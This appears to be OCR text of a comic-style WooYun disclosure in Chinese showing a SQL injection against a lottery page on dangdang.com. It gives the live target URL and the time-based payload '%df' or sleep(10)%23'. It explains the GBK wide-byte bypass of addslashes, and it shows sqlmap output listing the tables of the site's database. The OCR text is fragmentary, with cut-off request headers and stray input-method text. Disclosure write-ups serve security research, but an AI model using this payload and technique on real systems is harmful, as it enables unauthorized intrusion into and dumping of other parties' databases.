 当里个当，当里个当，
当里个当！当！当！
呦，当当网的小
伙伴，我又来了
王尼玛同学，你这次又要越哪里，
我们f.dangdang.com都下线了
我不是只会越权
啊，偶尔也搞搞别
的.........
越权现在上首页都难了，
得刷点别的啊.......
所以来个注入吧
正在连接...
cx.dangdang.com/project/lottery/hosts/get_ticket.php?apply_id=12913&lottery_id=1025
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://cx.dangdang.com/project/lottery/hosts/get_ticket.php?apply_id=12913&lottery_id=1025%df' or sleep(10)%23
Split URL
Execute
Enable Post data
Enable Refe
参数lottery_id注入%df' or
sleep(10)%23请求出现延迟。这里
的%df是利用mysql gbk编码时php
使用addslashes进行注入过滤缺陷
宽字节吃掉了\'的原理
当当 dangdang
.com
/get_ticket.php?apply_id=12913&lottery_id=1025%df%27*%23 HTTP/1.1
rv:38.0) Gecko/20100101 Fir
ion/xml;q=0.9,*/*;q=0.8
=0.3
653948102618; MDD_ddclick
race_id=20150616195815042681
我们可以保留%df，%23，然后再
到sqlmap里去跑，这样就可以让
sqlmap识别进行暴库了
[09:38:58] [INFO] retrieved: lottery_winning_dd_coupons
[09:39:10] [INFO] retrieved: lottery_winning_shop_coupons
[09:39:28] [INFO] retrieved: question
Database: sh_qa
[15 tables]
+------------------------------+
| answer |
| cron_log |
| demand_info |
| demand_summary |
| lottery |
| lottery_condition |
| lottery_cust_total |
| lottery_error_log |
| lottery_his |
| lottery_reduce_points_queue |
| lottery_rule |
| lottery_ticket |
| lottery_winning_dd_coupons |
| lottery_winning_shop_coupons |
| question |
+------------------------------+
虽然是延时注入，但是
速度还是蛮快的，服务
器配置不错！
[09:39:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
搜狗拼音输入法 全 :.dangdang.com'
本期王尼玛讲堂就到这里，我们下期再见
www.wooyun.org